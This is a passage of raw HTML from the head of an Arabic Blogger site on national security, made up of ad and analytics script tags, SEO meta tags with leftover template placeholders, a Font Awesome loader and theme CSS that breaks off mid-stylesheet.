

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mararmy.com/
body_size: 159395
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355'></script>
<meta content='ca-pub-6967083546085487' name='google-adsense-account'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967083546085487'></script>
<meta content='b51378c6a129fd8722782968ea64de19351db039' name='b51378c6a129fd8722782968ea64de19351db039'/>
<meta content='a7zjXrQp4KApEZWo85BoTxBJGVerIu' name='ezoic-site-verification'/>
<meta content='a7zjXrQp4KApEZWo85BoTxBJGVerIu' name='ezoic-site-verification'/>
<meta content='b1416d94f9' name='verify-admitad'/>
<meta content='a9c1a69641a75668' name='yandex-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title> منصة مارارمي</title>
<!-- Meta Title -->
<meta content=' منصة مارارمي' property='og:title'/>
<meta content=' منصة مارارمي' property='og:image:alt'/>
<meta content=' منصة مارارمي' name='twitter:title'/>
<meta content=' منصة مارارمي' name='twitter:image:alt'/>
<meta content=' منصة مارارمي' property='og:site_name'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' name='twitter:image'/>
<!-- Meta Description -->
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='description'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' property='og:description'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' property='og:image'/>
<!-- Meta Keywords -->
<meta content=' منصة مارارمي, ' name='keywords'/>
<meta content=' منصة مارارمي' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content=' منصة مارارمي' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.mararmy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon'/>
<link href='.../s57/lhttps:https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https:https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.mararmy.com/' rel='openid.delegate'/>
<link href='https://www.mararmy.com/feeds/posts/default' rel='alternate' title=' منصة مارارمي - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/6938226413244417358/posts/default' rel='alternate' title=' منصة مارارمي - Atom' type='application/atom+xml'/>
<link href='https://www.mararmy.com/feeds/posts/default?alt=rss' rel='alternate' title=' منصة مارارمي - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 